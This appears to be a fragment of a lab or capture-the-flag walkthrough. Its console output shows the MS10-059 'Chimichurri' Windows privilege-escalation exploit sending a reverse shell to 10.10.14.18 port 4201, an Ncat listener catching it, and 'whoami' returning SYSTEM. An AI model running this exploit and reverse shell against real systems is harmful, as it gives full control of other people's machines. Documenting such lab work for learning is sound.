 c:\inetpub\wwwroot>MS10-059.exe 10.10.14.18 4201
MS10-059.exe 10.10.14.18 4201
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/-->Changing r
egistry values...<BR>/Chimichurri/-->Got SYSTEM token...<BR>/Chimichurri/-->Running revers
e shell...<BR>/Chimichurri/-->Restoring default registry values...<BR>
c:\inetpub\wwwroot>
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4201
Ncat: Listening on 0.0.0.0:4201
Ncat: Connection from 10.10.10.5.
Ncat: Connection from 10.10.10.5:49173.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\inetpub\wwwroot>whoami
whoami
nt authority\system
c:\inetpub\wwwroot>